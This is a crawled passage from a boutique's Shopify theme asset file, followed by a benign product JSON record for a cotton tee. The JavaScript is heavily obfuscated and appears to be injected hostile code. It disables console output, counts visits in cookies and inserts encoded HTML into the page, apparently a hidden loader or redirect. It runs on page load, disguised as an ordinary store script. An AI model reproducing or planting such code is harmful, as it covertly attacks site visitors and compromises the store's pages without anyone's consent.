_0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=VHVlIEphbiAyMCAyMDI2IDAxOjM4OjAyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla.js
body_size: 364
content:
{"id":4634843316283,"title":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla","handle":"chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla","description":"\u003cp\u003eLight weight 100% Cotton\u003c\/p\u003e\n\u003cp\u003eOnly available in Vanilla.  Green not available. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e","published_at":"2020-04-03T12:07:43-07:00","created_at":"2020-03-10T11:21:13-07:00","vendor":"Chaser Brand","type":"Shirts \u0026 Tops","tags":["Chaser","chaser brand","cheetah","comfy top","loungewear","Max Retail","sale","tee","top","tops"],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":6400,"compare_at_price_min":6400,"compare_at_price_max":6400,"compare_at_price_varies":false,"variants":[{"id":32650780606523,"title":"L","option1":"L","option2":null,"option3":null,"sku":"CW7361-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - L","public_title":"L","options":["L"],"price":4500,"weight":142,"compare_at_price":6400,"inventory_management":"shopify","barcode":"80606523","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540","options":[{"name":"Size","position":1,"values":["L"]}],"url":"\/products\/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla","media":[{"alt":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique","id":7612425732155,"position":1,"preview_image":{"aspect_ratio":0.845,"height":904,"width":764,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540"},"aspect_ratio":0.845,"height":904,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540","width":764},{"alt":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique","id":7612445655099,"position":2,"preview_image":{"aspect_ratio":0.979,"height":383,"width":375,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537"},"aspect_ratio":0.979,"height":383,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537","width":375}],"requires_selling_plan":false,"selling_plan_groups":[]}